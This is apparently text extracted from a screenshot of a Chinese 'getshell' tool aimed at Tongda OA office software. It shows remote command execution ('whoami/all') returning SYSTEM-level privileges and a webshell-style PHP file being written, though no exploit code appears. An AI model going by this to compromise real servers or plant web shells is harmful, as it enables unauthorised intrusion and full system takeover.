 通达OA 前台getshell工具
目标网址: http:// / 执行命令: whoami/all 执行命令
写入文件内容: 文件名: reome.php Getshell
<?php echo 'mstir';?>
结果显示:
用户信息
----------------
用户名 SID
=================== ========
nt authority\system S-1-5-18
组信息
-----------------
组名 类型 SID 属性
====================================== ====== ============
================================
BUILTIN\Administrators 别名 S-1-5-32-544 启用于默认, 启用的组, 组的
所有者
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用
的组